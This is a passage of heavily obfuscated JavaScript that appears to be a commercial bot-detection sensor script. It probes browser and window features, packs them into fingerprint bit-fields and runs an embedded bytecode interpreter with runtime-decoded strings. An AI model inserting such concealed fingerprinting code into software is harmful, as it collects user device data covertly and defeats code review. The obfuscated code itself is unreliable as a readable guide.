jUS(YdS,NYS){'use strict';var hIS=jUS;switch(YdS){case nH:{var CMt=NYS[lB];pz.push(K2);var KMt=CMt[Ev(typeof x0t()[DM(vm)],'undefined')?x0t()[DM(z9)].apply(null,[nm,D6,gc,ZZ([]),vF]):x0t()[DM(lZ)](sJ,M4,ZG,Eh,xA)](function(QBS){return hzt.apply(this,[xh,arguments]);});var rIS;return rIS=KMt[Ev(typeof V4()[Y9(mA)],RF([],[][[]]))?V4()[Y9(pF)](r3,Pl,Xv,Xc,dUt):V4()[Y9(nm)].apply(null,[PE,WE,db,gUt,wC])](x0t()[DM(zC)](f8,vm,qF,Vm,IUt)),pz.pop(),rIS;}break;case Mt:{pz.push(Tl);try{var kPS=pz.length;var k6t=ZZ(QR);var UMt=RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(Xg[d8()[Lb(PPt)].apply(null,[t5,FD])](Xg[hq()[fQ(zC)].apply(null,[M2,mA,wjt,Rv,GE,PE])][rh()[Nw(nxt)].apply(null,[OG,jh,OG])]),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)].call(null,ZZ(ZZ([])),AC,wjt,Rv,GE,Zr)][rh()[Nw(zdt)](ZZ(ZZ(f8)),wz,z9)]),f8)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](T3,Xc,wjt,Rv,GE,s6)][rh()[Nw(Zv)](ZZ(ZZ(f8)),nX,c4)]),db)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[Ev(typeof hq()[fQ(K9)],'undefined')?hq()[fQ(zC)](E6,r3,wjt,Rv,GE,c1):hq()[fQ(f8)].apply(null,[ZZ({}),vq,sm,Zs,Fl,E6])][rh()[Nw(Q3)].call(null,GNt,Os,vF)]),nl[db])),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[rh()[Nw(J3)].apply(null,[db,OE,Y3])][d8()[Lb(FJ)](R1,dc)]),Xc)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[Ev(typeof hq()[fQ(c1)],RF(ZH()[Ik(Zm)](gH,S9,ZZ(ZZ(jO))),[][[]]))?hq()[fQ(zC)](Xv,Zs,wjt,Rv,GE,nm):hq()[fQ(f8)].call(null,f6,E6,S0t,VK,OK,Ur)][V4()[Y9(gK)](pG,Ec,Uc,f6,gE)]),Sn[rh()[Nw(km)].call(null,ZZ(ZZ({})),kv,D6)]())),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)].call(null,Cc,db,wjt,Rv,GE,ZZ({}))][ZH()[Ik(HBt)](JL,sq,jQ)]),nl[D6])),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](Cc,Cc,wjt,Rv,GE,dc)][d8()[Lb(K2)](UJ,XE)]),Zm)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](ID,Am,wjt,Rv,GE,E7)][nE(typeof x0t()[DM(Eh)],RF(ZH()[Ik(Zm)].call(null,gH,S9,f6),[][[]]))?x0t()[DM(lZ)].apply(null,[vG,Vm,kWt,PC,Bjt]):x0t()[DM(Sl)](J3,OG,wYt,ZZ(ZZ({})),g2)]),zE)),Ylt(Xg[d8()[Lb(PPt)].apply(null,[t5,FD])](Xg[hq()[fQ(zC)].apply(null,[Xv,LX,wjt,Rv,GE,IQ])][ZH()[Ik(A3)](ll,Pp,Uc)]),GE)),Ylt(Xg[d8()[Lb(PPt)].call(null,t5,FD)](Xg[hq()[fQ(zC)](Zr,PE,wjt,Rv,GE,tq)][nE(typeof x0t()[DM(jA)],'undefined')?x0t()[DM(lZ)](pD,c1,O6,ZZ(f8),ZF):x0t()[DM(jA)](wZ,Xv,wYt,Zs,vYt)]),Sl)),Ylt(Xg[nE(typeof d8()[Lb(Ur)],RF('',[][[]]))?d8()[Lb(nm)].call(null,fA,q9):d8()[Lb(PPt)](t5,FD)](Xg[Ev(typeof hq()[fQ(c1)],'undefined')?hq()[fQ(zC)].call(null,lZ,nm,wjt,Rv,GE,D6):hq()[fQ(f8)].apply(null,[Eh,LX,x9,lD,mL,n2])][Ev(typeof rh()[Nw(qF)],'undefined')?rh()[Nw(WWt)](Xc,Yk,zE):rh()[Nw(Xc)].apply(null,[PA,AG,XD])]),f6)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[Ev(typeof hq()[fQ(Am)],RF(ZH()[Ik(Zm)].apply(null,[gH,S9,P4]),[][[]]))?hq()[fQ(zC)](ZZ(ZZ([])),dc,wjt,Rv,GE,GE):hq()[fQ(f8)].call(null,lZ,P4,g9,F9,hIt,ZZ(jO))][rh()[Nw(Pl)].apply(null,[f6,lt,E9])]),J3)),Ylt(Xg[d8()[Lb(PPt)].apply(null,[t5,FD])](Xg[nE(typeof hq()[fQ(lZ)],RF([],[][[]]))?hq()[fQ(f8)].apply(null,[pG,HE,PL,xQ,nm,ZZ({})]):hq()[fQ(zC)](ZZ({}),jA,wjt,Rv,GE,JG)][Ev(typeof hq()[fQ(GNt)],RF([],[][[]]))?hq()[fQ(M6)](HE,OG,Hxt,wYt,Am,pG):hq()[fQ(f8)](r3,J6,ZM,O0t,kYt,ZZ(ZZ(jO)))]),wZ)),Ylt(Xg[nE(typeof d8()[Lb(WWt)],'undefined')?d8()[Lb(nm)].call(null,RBt,sE):d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)].apply(null,[M4,Eh,wjt,Rv,GE,QG])][rh()[Nw(F3)].apply(null,[ZZ(f8),pZ,zdt])]),nl[Zr])),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](Am,dc,wjt,Rv,GE,ZZ(ZZ(jO)))][d8()[Lb(Zq)](Uh,Nnt)]),lZ)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)].call(null,GNt,n2,wjt,Rv,GE,ZZ(jO))][nE(typeof ZH()[Ik(Sq)],'undefined')?ZH()[Ik(pF)](sm,EJ,ZZ(ZZ({}))):ZH()[Ik(dUt)].apply(null,[G5,xD,ZZ(ZZ([]))])]),E7)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](PL,FL,wjt,Rv,GE,PA)][rh()[Nw(k6)].call(null,Xc,NH,Oxt)]),Qq)),Ylt(Xg[d8()[Lb(PPt)].apply(null,[t5,FD])](Xg[nE(typeof hq()[fQ(vA)],RF([],[][[]]))?hq()[fQ(f8)].call(null,ID,xQ,ZG,Zc,x2,GE):hq()[fQ(zC)].apply(null,[f6,Qq,wjt,Rv,GE,ZZ(ZZ(f8))])][nE(typeof d8()[Lb(g2)],RF('',[][[]]))?d8()[Lb(nm)](MBt,p4):d8()[Lb(PX)].apply(null,[XH,YF])]),hl)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](T3,rQ,wjt,Rv,GE,pF)][hq()[fQ(J3)](vA,DQ,Il,H6,wZ,gK)]),DA)),Ylt(Xg[Ev(typeof d8()[Lb(A4)],RF('',[][[]]))?d8()[Lb(PPt)](t5,FD):d8()[Lb(nm)](wM,hjt)](Xg[hq()[fQ(zC)](LX,Xv,wjt,Rv,GE,jQ)][ZH()[Ik(Zv)](Kw,Cc,cJ)]),S9)),Ylt(Xg[d8()[Lb(PPt)].apply(null,[t5,FD])](Xg[hq()[fQ(zC)].call(null,ZZ([]),PA,wjt,Rv,GE,w4)][ZH()[Ik(WE)](Z2,E3,bJ)]),O4)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[hq()[fQ(zC)](D6,wZ,wjt,Rv,GE,ZZ(ZZ(f8)))][d8()[Lb(rK)](fw,dSt)]),nl[S9])),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[ZH()[Ik(Am)](XR,K9,JG)][rh()[Nw(f6)].apply(null,[Pp,XX,dl])]),r3)),Ylt(Xg[d8()[Lb(PPt)](t5,FD)](Xg[rh()[Nw(J3)](ZZ({}),OE,Y3)][rh()[Nw(Af)](Qq,CYt,ftt)]),cJ));var QNS;return pz.pop(),QNS=UMt,QNS;}catch(tft){pz.splice(Dw(kPS,f8),Infinity,Tl);var wYS;return pz.pop(),wYS=jO,wYS;}pz.pop();}break;case vL:{pz.push(gp);var TSS=Xg[nE(typeof d8()[Lb(O9)],'undefined')?d8()[Lb(nm)](ND,MBt):d8()[Lb(lZ)].call(null,kxt,vF)][x0t()[DM(Zr)](E7,f9,C3,ZZ(jO),pG)]?f8:jO;var BMt=Xg[d8()[Lb(lZ)].apply(null,[kxt,vF])][rh()[Nw(cnt)](PL,SQ,DQ)]?f8:Sn[d8()[Lb(M2)](tF,Oxt)]();var Z0S=Xg[d8()[Lb(lZ)](kxt,vF)][rh()[Nw(k4)](vA,mJ,Nnt)]?nl[DA]:jO;var R6t=Xg[d8()[Lb(lZ)](kxt,vF)][rh()[Nw(XBt)].call(null,ZZ(ZZ([])),GYt,zC)]?f8:jO;var XNS=Xg[d8()[Lb(lZ)](kxt,vF)][rh()[Nw(L4)](Ur,RG,C3)]?f8:nl[nm];var lYS=Xg[Ev(typeof d8()[Lb(tq)],RF('',[][[]]))?d8()[Lb(lZ)](kxt,vF):d8()[Lb(nm)].call(null,ML,KYt)][ZH()[Ik(kYt)](V2,s9,wZ)]?f8:jO;var VNS=Xg[d8()[Lb(lZ)](kxt,vF)][Ev(typeof ZH()[Ik(kYt)],'undefined')?ZH()[Ik(Hv)](fm,Vc,m4):ZH()[Ik(pF)](KWt,kE,J6)]?f8:jO;var TnS=Xg[d8()[Lb(lZ)].apply(null,[kxt,vF])][rh()[Nw(E3)].apply(null,[jA,sRt,MQ])]?nl[DA]:jO;var qIS=Xg[d8()[Lb(lZ)](kxt,vF)][d8()[Lb(hSt)](pNt,Jc)]?f8:jO;var Rft=Xg[d8()[Lb(Lf)](DK,s9)][rh()[Nw(db)](ZZ({}),WF,N2)].bind?f8:jO;var NMt=Xg[d8()[Lb(lZ)](kxt,vF)][ZH()[Ik(kxt)](cdt,U4,T3)]?f8:jO;var tdS=Xg[d8()[Lb(lZ)](kxt,vF)][rh()[Nw(AIt)](ZZ(f8),dUt,lZ)]?f8:jO;var VdS;var IWS;try{var OPS=pz.length;var YSS=ZZ([]);VdS=Xg[d8()[Lb(lZ)](kxt,vF)][d8()[Lb(XBt)](OE,MUt)]?f8:jO;}catch(RPS){pz.splice(Dw(OPS,f8),Infinity,gp);VdS=jO;}try{var ZBS=pz.length;var pnS=ZZ({});IWS=Xg[d8()[Lb(lZ)].call(null,kxt,vF)][ZH()[Ik(zdt)](AQ,lZ,OG)]?f8:jO;}catch(fdS){pz.splice(Dw(ZBS,f8),Infinity,gp);IWS=jO;}var VBS;return pz.pop(),VBS=RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(RF(TSS,Ylt(BMt,f8)),Ylt(Z0S,db)),Ylt(R6t,nm)),Ylt(XNS,Xc)),Ylt(lYS,Eh)),Ylt(VNS,pF)),Ylt(TnS,Zm)),Ylt(VdS,nl[f8])),Ylt(IWS,nl[T3])),Ylt(qIS,nl[Am])),Ylt(Rft,f6)),Ylt(NMt,J3)),Ylt(tdS,wZ)),VBS;}break;case Dn:{var LWS=NYS[lB];pz.push(Lc);var qVS=ZH()[Ik(Zm)].call(null,V5,S9,pF);var Vft=rh()[Nw(fC)](ZZ(ZZ(jO)),Bk,jA);var MYS=jO;var cIS=LWS[rh()[Nw(LD)](ZZ(f8),FC,P4)]();while(zA(MYS,cIS[nE(typeof rh()[Nw(rA)],'undefined')?rh()[Nw(Xc)](dc,NJ,Pq):rh()[Nw(jO)].call(null,ZZ(ZZ(jO)),Vb,O2)])){if(cA(Vft[rh()[Nw(m2)](q6,AJ,RBt)](cIS[Ev(typeof d8()[Lb(Vc)],RF('',[][[]]))?d8()[Lb(zC)].call(null,h8,M2):d8()[Lb(nm)](kD,BRt)](MYS)),jO)||cA(Vft[nE(typeof rh()[Nw(BE)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[Am,L2,bnt]):rh()[Nw(m2)](Ur,AJ,RBt)](cIS[d8()[Lb(zC)](h8,M2)](RF(MYS,f8))),jO)){qVS+=nl[DA];}else{qVS+=jO;}MYS=RF(MYS,db);}var xYS;return pz.pop(),xYS=qVS,xYS;}break;case UN:{var llt;pz.push(Lm);var YIS;var fKt;for(llt=jO;zA(llt,NYS[Ev(typeof rh()[Nw(Cc)],RF([],[][[]]))?rh()[Nw(jO)].apply(null,[KE,C7,O2]):rh()[Nw(Xc)](r3,Lf,cxt)]);llt+=f8){fKt=NYS[llt];}YIS=fKt[rh()[Nw(N9)](ZZ({}),wz,A3)]();if(Xg[d8()[Lb(lZ)].apply(null,[NC,vF])].bmak[d8()[Lb(R9)].apply(null,[Kh,m2])][YIS]){Xg[nE(typeof d8()[Lb(LA)],'undefined')?d8()[Lb(nm)].call(null,JA,zC):d8()[Lb(lZ)](NC,vF)].bmak[Ev(typeof d8()[Lb(RBt)],RF([],[][[]]))?d8()[Lb(R9)](Kh,m2):d8()[Lb(nm)](HM,fE)][YIS].apply(Xg[d8()[Lb(lZ)].call(null,NC,vF)].bmak[d8()[Lb(R9)](Kh,m2)],fKt);}pz.pop();}break;case Ed:{pz.push(Y3);var zUS=KG;var Jlt=ZH()[Ik(Zm)].call(null,Sz,S9,ZZ(ZZ(jO)));for(var cKt=nl[nm];zA(cKt,zUS);cKt++){Jlt+=d8()[Lb(bJ)].call(null,UF,Oz);zUS++;}pz.pop();}break;case Vg:{pz.push(Zq);Xg[x0t()[DM(AF)](Sl,z9,Al,Xv,GE)](function(){return jUS.apply(this,[Ed,arguments]);},EF);pz.pop();}break;}};var Dw=function(TPS,wtS){return TPS-wtS;};var WnS=function(knS){var dUS=knS%4;if(dUS===2)dUS=3;var jtS=42+dUS;var vVS;if(jtS===42){vVS=function EWS(Mft,fNS){return Mft*fNS;};}else if(jtS===43){vVS=function DBS(GUS,cPS){return GUS+cPS;};}else{vVS=function zNS(zdS,lSS){return zdS-lSS;};}return vVS;};var kjt=function(){if(Xg["Date"]["now"]&&typeof Xg["Date"]["now"]()==='number'){return Xg["Date"]["now"]();}else{return +new (Xg["Date"])();}};var zH=function pBS(V0S,Wlt){var tUS=pBS;while(V0S!=Xw){switch(V0S){case LT:{Dr(GS,[kVS()]);V0S=SZ;dRt=Dr(Dd,[]);Dr(sU,[]);P8(OW,[kVS()]);Dr(dx,[]);Dr(qI,[]);}break;case F0:{QnS=function(XPS){return pBS.apply(this,[T0,arguments]);}([function(qft,JtS){return pBS.apply(this,[bn,arguments]);},function(Vkt,Mst,KXt){'use strict';return dVt.apply(this,[qI,arguments]);}]);V0S+=LW;}break;case LZ:{HBS[rh()[Nw(db)].call(null,Vc,Xr,N2)]=new (Xg[d8()[Lb(Pp)](Q8,HM)])();HBS[rh()[Nw(db)](Qq,Xr,N2)][ZH()[Ik(Qq)](hnt,l3,Fxt)]=Ev(typeof V4()[Y9(jO)],RF(ZH()[Ik(Zm)].call(null,C1,S9,Uk),[][[]]))?V4()[Y9(Xc)](s6,Qq,DA,O4,t9):V4()[Y9(nm)](pG,TUt,BE,KC,hjt);V0S-=Fr;}break;case dx:{gA=NPS();wtt=XIS();zWS();ctS=Lv();EnS();nq=mft();Dr.call(this,UN,[EtS()]);V0S=NY;}break;case bz:{mtS[ZH()[Ik(wZ)](qb,AC,FL)]=function(Z6t,WSS){return pBS.apply(this,[TU,arguments]);};mtS[rh()[Nw(cJ)](Uc,BQ,WVt)]=ZH()[Ik(Zm)](UL,S9,Cc);var wIS;V0S=Xw;return wIS=mtS(mtS[nE(typeof d8()[Lb(GE)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[kVt,V2]):d8()[Lb(Vc)](mD,Hl)]=f8),pz.pop(),wIS;}break;case SZ:{P8(bU,[kVS()]);(function(bM,jYt){return P8.apply(this,[AW,arguments]);}(['5','mb','pAAmAO555555','MHbMbp6HbAO555555','MHDHppm','DmDDp56O555555','H5MD','mp55','mH6pD','mH','$','H5','D','M6','$555','$5555','$5HM','$A','m','H','H$','p','$Op6','m555','A','HO$$','M','$OD$'],vq));nl=P8(lB,[['M5bAO555555','D','m','5','pAAmAO555555','pA6bm','MHbMbp6HbAO555555','MHDHppm','DmDDp56O555555','DDDDDDD','MHMAb$D','H','$5HM','M5bp','D$bH','$pmDM','M','$m','$D','$','HH','HD','m5','HA','H5','mm','$5','MHbMbp6Hbp','m555','$55$','Mbbb','Hbbb','Mbb','p6','H555','$b','A','H5$p','bbbbbb','D6','$$','mH','6','$OMm','HHHH','H$b','p','$M','D6A','b','H5$','$555','mp55555','6p','$O6m','HO$$','6Mb','$OD$'],ZZ([])]);V0S=F0;xW=function MyYYHgHJgw(){function Kh(){this["Oc"]=this["Oc"]<<15|this["Oc"]>>>17;this.tJ=VW;}mU();XQ();function J1(){this["ES"]=(this["ES"]&0xffff)*0xc2b2ae35+(((this["ES"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.tJ=GP;}var tY;In();function mV(IY,X){return IY===X;}function Sw(){return NX.apply(this,[DO,arguments]);}function VA(tX){return V()[tX];}function LI(){if([10,13,32].includes(this["Oc"]))this.tJ=Bd;else this.tJ=dc;}function Bd(){this["wb"]++;this.tJ=ZP;}function B5(U9,bY){var Rq=B5;switch(U9){case lY:{var HH=bY[NY];HH[HH[A](qA)]=function(){this[OA].push(qU(this[mH](),this[mH]()));};B5(wU,[HH]);}break;case dn:{var ZX=bY[NY];ZX[ZX[A](l5)]=function(){this[OA].push(kl(this[mH](),this[mH]()));};NX(A9,[ZX]);}break;case zQ:{var Nf=bY[NY];Nf[Nf[A](YH)]=function(){this[OA].push(K(this[mH](),this[mH]()));};B5(zV,[Nf]);}break;case DZ:{var cn=bY[NY];cn[cn[A](Zw)]=function(){var PU=this[Bf]();var LU=cn[cl]();if(Af(this[mH](PU))){this[jA](MZ.m,LU);}};B5(zQ,[cn]);}break;case N:{var C9=bY[NY];C9[C9[A](jA)]=function(){var n=this[OA].pop();var fw=this[Bf]();if(Xn(typeof n,ZK()[VA(Bf)].call(null,IQ,NH,kO,j9(sQ)))){throw q9()[pY(zn)](j9(NU),YV,mw,cZ);}if(pU(fw,h5)){n.J++;return;}this[OA].push(new Proxy(n,{get(SV,P9,MX){if(fw){return ++SV.J;}return SV.J++;}}));};B5(Gq,[C9]);}break;case wU:{var kA=bY[NY];kA[kA[A](GX)]=function(){this[OA].push(EY(this[mH](),this[mH]()));};B5(A9,[kA]);}break;case Gq:{var dO=bY[NY];dO[dO[A](z5)]=function(){var wY=this[Bf]();var TZ=this[mH]();var B9=this[mH]();var YK=this[FY](B9,TZ);if(Af(wY)){var Pl=this;var sq={get(V9){Pl[LX]=V9;return B9;}};this[LX]=new Proxy(this[LX],sq);}this[OA].push(YK);};B5(lY,[dO]);}break;case A9:{var l=bY[NY];l[l[A](Jl)]=function(){var Mf=this[Bf]();var Cq=this[OA].pop();var Hf=this[OA].pop();var Aw=this[OA].pop();var gV=this[LH][MZ.m];this[jA](MZ.m,Cq);try{this[pX]();}catch(zX){this[OA].push(this[fK](zX));this[jA](MZ.m,Hf);this[pX]();}finally{this[jA](MZ.m,Aw);this[pX]();this[jA](MZ.m,gV);}};B5(XV,[l]);}break;case zV:{var PO=bY[NY];PO[PO[A](AV)]=function(){var Rl=[];var GA=this[OA].pop();var fY=EY(this[OA].length,h5);for(var sY=WK;K(sY,GA);++sY){Rl.push(this[SA](this[OA][fY--]));}this[UX](tV()[Q(Bf)](j9(vA),kO,kO),Rl);};B5(dn,[PO]);}break;case XV:{var lq=bY[NY];lq[lq[A](gZ)]=function(){this[OA].push(this[bU]());};B5(DZ,[lq]);}break;}}function WH(){return tK.apply(this,[CO,arguments]);}function V(){var g=['UO','JK','vY','MV','sV','RQ'];V=function(){return g;};return g;}function S9(wK,h){var nQ=S9;switch(wK){case mf:{var qY=h[NY];var KV=h[LK];var R5=h[Kq];var LZ=P5([],[]);var lf=mA(P5(qY,gH()),Gw);var KY=TV[R5];var fX=WK;if(K(fX,KY.length)){do{var TH=V5(KY,fX);var FV=V5(AZ.CK,lf++);LZ+=S9(kX,[kl(xH(DH(TH),FV),xH(DH(FV),TH))]);fX++;}while(K(fX,KY.length));}return LZ;}break;case NY:{var Mq=h[NY];AZ=function(t9,bq,hn){return S9.apply(this,[mf,arguments]);};return rq(Mq);}break;case DO:{var MA=h[NY];Dq(MA[WK]);var F5=WK;if(K(F5,MA.length)){do{kV()[MA[F5]]=function(){var rO=MA[F5];return function(F9,VY){var kY=Yn(F9,VY);kV()[rO]=function(){return kY;};return kY;};}();++F5;}while(K(F5,MA.length));}}break;case E9:{var Xf=h[NY];var df=h[LK];var zY=P5([],[]);var RH=mA(P5(df,gH()),jn);var Fn=vn[Xf];var Bq=WK;while(K(Bq,Fn.length)){var HX=V5(Fn,Bq);var N5=V5(Yn.JY,RH++);zY+=S9(kX,[xH(kl(DH(HX),DH(N5)),kl(HX,N5))]);Bq++;}return zY;}break;case hU:{var hH=h[NY];Yn=function(BA,Rf){return S9.apply(this,[E9,arguments]);};return Dq(hH);}break;case kX:{var Hn=h[NY];if(wf(Hn,Ow)){return Aq[qK[Bf]][qK[h5]](Hn);}else{Hn-=FX;return Aq[qK[Bf]][qK[h5]][qK[WK]](null,[P5(EX(Hn,rH),AA),P5(mA(Hn,RO),Vw)]);}}break;case pA:{var Zf=h[NY];var cQ=h[LK];var tH=h[Kq];var rQ=h[VQ];var vw=P5([],[]);var Z=mA(P5(rQ,gH()),Qn);var Tl=q5[cQ];for(var WO=WK;K(WO,Tl.length);WO++){var vO=V5(Tl,WO);var W9=V5(VX.pl,Z++);vw+=S9(kX,[xH(kl(DH(vO),DH(W9)),kl(vO,W9))]);}return vw;}break;case sH:{var NO=h[NY];VX=function(QY,rw,JU,jq){return S9.apply(this,[pA,arguments]);};return lw(NO);}break;case BQ:{var NV=h[NY];var wQ=h[LK];var ml=P5([],[]);var CZ=mA(P5(wQ,gH()),Ww);var M9=DU[NV];for(var jZ=WK;K(jZ,M9.length);jZ++){var bV=V5(M9,jZ);var bA=V5(OQ.H5,CZ++);ml+=S9(kX,[kl(xH(DH(bV),bA),xH(DH(bA),bV))]);}return ml;}break;case Y:{var I5=h[NY];OQ=function(tA,QZ){return S9.apply(this,[BQ,arguments]);};return SO(I5);}break;}}function L1(){this["fP"]++;this.tJ=Bd;}var OQ;function EU(KK){return V()[KK];}var dU;function Ij(){return Dc(K2(),386336);}function F(){return tK.apply(this,[An,arguments]);}function NX(nA,qH){var nX=NX;switch(nA){case hK:{var qX=qH[NY];qX[qX[A](w)]=function(){this[OA]=[];CX.call(this[Jl]);this[jA](MZ.m,this[X9].length);};tK(jw,[qX]);}break;case hU:{var E5=qH[NY];E5[E5[A](LH)]=function(){this[OA].push(SX(this[mH](),this[mH]()));};NX(hK,[E5]);}break;case AX:{var CV=qH[NY];CV[CV[A](UK)]=function(){this[OA].push(this[cl]());};NX(hU,[CV]);}break;case BZ:{var Bw=qH[NY];Bw[Bw[A](XU)]=function(){this[jA](MZ.m,this[cl]());};NX(AX,[Bw]);}break;case DO:{var Nn=qH[NY];Nn[Nn[A](GQ)]=function(){this[OA].push(EX(this[mH](),this[mH]()));};NX(BZ,[Nn]);}break;case LK:{var bl=qH[NY];bl[bl[A](BU)]=function(){this[OA].push(Pn(this[mH](),this[mH]()));};NX(DO,[bl]);}break;case BQ:{var L=qH[NY];L[L[A](Zq)]=function(){var pZ=this[Bf]();var wO=this[Bf]();var YA=this[Bf]();var Wf=this[mH]();var nw=[];for(var R=WK;K(R,YA);++R){switch(this[OA].pop()){case WK:nw.push(this[mH]());break;case h5:var xl=this[mH]();for(var rK of xl.reverse()){nw.push(rK);}break;default:throw new Error(q9()[pY(NH)].call(null,j9(Mn),Af(Af(WK)),mY,zn));}}var KZ=Wf.apply(this[LX].J,nw.reverse());pZ&&this[OA].push(this[fK](KZ));};NX(LK,[L]);}break;case CY:{var T5=qH[NY];T5[T5[A](Al)]=function(){this[OA].push(mV(this[mH](),this[mH]()));};NX(BQ,[T5]);}break;case dn:{var TY=qH[NY];TY[TY[A](Q9)]=function(){this[OA].push(mA(this[mH](),this[mH]()));};NX(CY,[TY]);}break;case A9:{var UH=qH[NY];UH[UH[A](XH)]=function(){this[OA].push(IV(this[mH](),this[mH]()));};NX(dn,[UH]);}break;}}function nn(){return ["xNdsH#>U%$M._i~9YI","","b|p\r-V\x3f~\t\vw\nU [","Q",""];}function FQ(MO,kU){var gq=FQ;switch(MO){case MH:{var Mw=kU[NY];var J5=kU[LK];var DX=kU[Kq];var hl=kU[VQ];var dV=P5([],[]);var gl=mA(P5(Mw,gH()),Wq);var G9=Ul[hl];var W5=WK;while(K(W5,G9.length)){var D=V5(G9,W5);var p9=V5(GK.NK,gl++);dV+=S9(kX,[xH(kl(DH(D),DH(p9)),kl(D,p9))]);W5++;}return dV;}break;case kK:{var c9=kU[NY];GK=function(gX,s5,EZ,qw){return FQ.apply(this,[MH,arguments]);};return xX(c9);}break;case EA:{var ZZ=kU[NY];var SU=kU[LK];var w5=kU[Kq];var Sn=TV[NH];var QX=P5([],[]);var r=TV[w5];var q=EY(r.length,h5);while(SX(q,WK)){var p=mA(P5(P5(q,ZZ),gH()),Sn.length);var Uq=V5(r,q);var ln=V5(Sn,p);QX+=S9(kX,[kl(xH(DH(Uq),ln),xH(DH(ln),Uq))]);q--;}return S9(NY,[QX]);}break;case PH:{var dZ=kU[NY];lw(dZ[WK]);var Xw=WK;while(K(Xw,dZ.length)){ZK()[dZ[Xw]]=function(){var w9=dZ[Xw];return function(jO,BH,qV,FO){var FH=VX(Af(Af([])),BH,I9,FO);ZK()[w9]=function(){return FH;};return FH;};}();++Xw;}}break;case GZ:{var tw=kU[NY];var cX=kU[LK];var Jn=q9()[pY(Bf)](j9(K5),Af({}),nf,h5);for(var BX=WK;K(BX,tw[tV()[Q(WK)].call(null,j9(qQ),Qq,WK)]);BX=P5(BX,h5)){var YY=tw[ZK()[VA(WK)](Eq,kO,Af({}),j9(DQ))](BX);var YX=cX[YY];Jn+=YX;}return Jn;}break;case p5:{var KQ={'\x24':q9()[pY(WK)](j9(fV),OH,jn,Ew),'\x45':q9()[pY(h5)].call(null,j9(jn),mw,fK,kO),'\x4d':JO()[hV(WK)](WK,j9(IK)),'\x5a':kV()[KU(WK)].call(null,kO,j9(IU)),'\x67':kV()[KU(h5)](h5,j9(tl)),'\x6b':kV()[KU(Bf)](NH,j9(v9)),'\x77':gf()[EU(WK)](j9(nl),h5)};return function(Wl){return FQ(GZ,[Wl,KQ]);};}break;case FU:{var PX=kU[NY];xX(PX[WK]);for(var vK=WK;K(vK,PX.length);++vK){q9()[PX[vK]]=function(){var Pf=PX[vK];return function(k9,GY,lV,qf){var Sq=GK(k9,Kn,b9,qf);q9()[Pf]=function(){return Sq;};return Sq;};}();}}break;case QQ:{var YO=kU[NY];SO(YO[WK]);var hf=WK;while(K(hf,YO.length)){JO()[YO[hf]]=function(){var nK=YO[hf];return function(cK,PQ){var Iq=OQ.apply(null,[cK,PQ]);JO()[nK]=function(){return Iq;};return Iq;};}();++hf;}}break;case pn:{var rl=kU[NY];var cq=kU[LK];var Ol=kU[Kq];var Gl=kU[VQ];var Oq=q5[h5];var TX=P5([],[]);var gU=q5[cq];var QO=EY(gU.length,h5);while(SX(QO,WK)){var mX=mA(P5(P5(QO,Gl),gH()),Oq.length);var UA=V5(gU,QO);var Zn=V5(Oq,mX);TX+=S9(kX,[xH(kl(DH(UA),DH(Zn)),kl(UA,Zn))]);QO--;}return S9(sH,[TX]);}break;case j5:{h5=+ ! ![];Bf=h5+h5;kO=h5+Bf;Ew=Bf*kO*h5;NH=Bf-h5+kO;zn=kO+NH-Bf;lX=NH*zn-Bf-kO-Ew;Gw=Bf+h5+Ew-NH+lX;WK=+[];cZ=kO*h5*NH-zn;jn=Bf*cZ+Ew-h5;Qn=cZ-Ew+NH*kO-zn;XK=h5+Bf*cZ+zn+Qn;rH=h5*zn+lX-Qn+NH;JV=h5-kO+lX*zn-rH;A=JV+lX*Qn+zn-rH;tU=Qn+NH+JV+A*lX;Dn=zn+h5+Qn*lX;KX=A*rH-JV-NH-lX;tO=rH*Bf+Ew-zn;tn=lX*zn*h5*Qn+NH;Ww=Ew-Bf+zn+lX;Wq=NH*lX-rH-zn+kO;I9=Ew+cZ*rH*h5-NH;fV=zn+kO+lX*h5*A;OH=kO+cZ+Qn+Ew+JV;mw=JV+lX*kO*h5-Bf;fK=lX*zn-rH+cZ+JV;IK=zn*JV*kO-Bf+NH;IU=Ew*A+NH+JV+rH;tl=Ew*rH+A*lX+zn;v9=A+zn*lX*Ew+rH;nl=rH*zn*lX+A*Bf;K5=Qn*A+cZ*NH+lX;nf=lX*Qn+h5-zn-NH;qQ=A+rH*Bf*JV-cZ;Qq=Ew+h5+rH*cZ-JV;Eq=JV+cZ+NH+Qn+Bf;DQ=cZ*A-zn-lX+Ew;Kn=cZ*NH+zn-h5-Ew;b9=lX*Qn-h5+zn-Ew;DV=rH*kO+Qn-NH;fq=rH*A-JV+zn-Qn;Mn=kO+NH+JV*Qn-Ew;OA=Ew+cZ+Qn+rH+zn;Fq=rH*A*h5-lX*zn;vA=Bf+NH+JV*zn*kO;w=cZ*rH+Ew+lX+Qn;zU=h5*A*rH-Qn*Ew;k=Qn*A-JV-NH+cZ;Tn=Ew*Qn+kO*NH+h5;kZ=zn*rH+kO*cZ+Bf;IH=Bf+NH*cZ*kO+rH;g5=zn*Qn-kO*h5;LX=NH